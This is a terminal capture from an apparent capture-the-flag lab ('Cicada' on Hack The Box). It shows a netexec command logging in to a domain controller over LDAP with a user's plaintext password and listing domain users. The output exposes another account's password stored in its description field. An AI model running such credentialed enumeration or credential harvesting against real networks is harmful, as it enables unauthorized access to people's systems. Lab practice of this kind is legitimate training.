 ┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ nxc ldap 10.10.11.35 -u michael.wrightson -p "Cicada\$M6Corpb*@Lp#nZp\!8" --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.35 389 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
LDAP 10.10.11.35 389 CICADA-DC [*] Enumerated 8 domain users: cicada.htb
LDAP 10.10.11.35 389 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.10.11.35 389 CICADA-DC Administrator 2024-08-26 20:08:03 0 Built-in account for administering the computer/domain
LDAP 10.10.11.35 389 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the computer/domain
LDAP 10.10.11.35 389 CICADA-DC krbtgt 2024-03-14 11:14:10 0 Key Distribution Center Service Account
LDAP 10.10.11.35 389 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
LDAP 10.10.11.35 389 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
LDAP 10.10.11.35 389 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
LDAP 10.10.11.35 389 CICADA-DC david.orelious 2024-03-14 12:17:29 1 Just in case I forget my password is aRt$Lp#7t*VQ!3
LDAP 10.10.11.35 389 CICADA-DC emily.oscars 2024-08-22 21:20:17 1